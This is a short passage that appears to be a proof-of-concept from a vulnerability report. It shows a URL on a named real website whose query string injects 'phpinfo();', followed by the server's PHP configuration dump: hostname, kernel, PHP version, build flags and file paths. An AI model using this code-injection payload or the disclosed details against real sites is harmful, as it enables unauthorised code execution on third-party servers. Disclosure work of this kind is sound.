 www.uniscope.com/index.php?1=phpinfo();
*/
PHP Version 5.2.17p1
php
System
Linux uhzb003011.hichina.com 2.6.18-243.el5 #1 SMP Mon Feb 7 18:47:27 EST 2011 x86_64
Build Date
Jun 30 2012 18:24:27
Configure
Command
'./configure' '--prefix=/usr/local/php_fcgi' '--with-libxml-dir=/usr/local' '--with-
gd=/usr' '--with-gd' '--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--
with-openssl' '--enable-fastcgi' '--enable-force-cgi-redirect' '--enable-discard-
path' '--with-mysql=/usr/local/mysql' '--with-pgsql=/usr/local/pgsql' '--disable-
debug' '--enable-mbstring' '--with-curl=/usr/local/curl' '--with-zlib' '--with-ttf'
'--enable-gd-native-ttf' '--with-iconv=/usr/local/libiconv' '--enable-fpm' '--enable-
ftp' '--with-curlwrappers' '--enable-sockets' '--with-mcrypt=/usr/local/libmcrypt' '-
-enable-zip' '--enable-bcmath' '--enable-calendar' '--enable-exif' '--enable-soap'
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/usr/local/php_fcgi/lib
Loaded
Configuration
File
/usr/local/php_fcgi/lib/php.ini
Scan this dir
for
additional
.ini files
(none)
additional
.ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend
Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
enabled